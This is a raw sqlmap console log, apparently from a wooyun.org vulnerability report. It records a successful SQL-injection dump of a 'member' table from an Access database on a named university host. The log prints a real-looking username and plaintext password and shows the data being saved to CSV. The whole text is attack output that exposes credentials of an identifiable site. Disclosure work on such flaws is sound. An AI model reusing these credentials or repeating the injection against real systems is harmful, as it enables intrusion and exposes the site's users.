 SQLmap
[17:14:17] [INFO] retrieving the length of query output
[17:14:17] [INFO] retrieved: 8
[17:14:42] [INFO] retrieved: huanle#3
[17:14:42] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: member
[1 entry]
+----+----------+---------+----------+
| id | pwd      | data    | username |
+----+----------+---------+----------+
| 1  | 6789yuio | <blank> | huanle#3 |
+----+----------+---------+----------+
[17:14:42] [INFO] table 'Microsoft_Access_masterdb.member' dumped to CSV file 'C
:\Users\yxa\.sqlmap\output\pgsd.sysu.edu.cn\dump\Microsoft_Access_masterdb\membe
r.csv'
[17:14:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[17:14:42] [INFO] fetched data logged to text files under 'C:\Users\yxa\.sqlmap\
output\pgsd.sysu.edu.cn'
[*] shutting down at 17:14:42
D:\Python27\sqlmap>
www.wooyun.org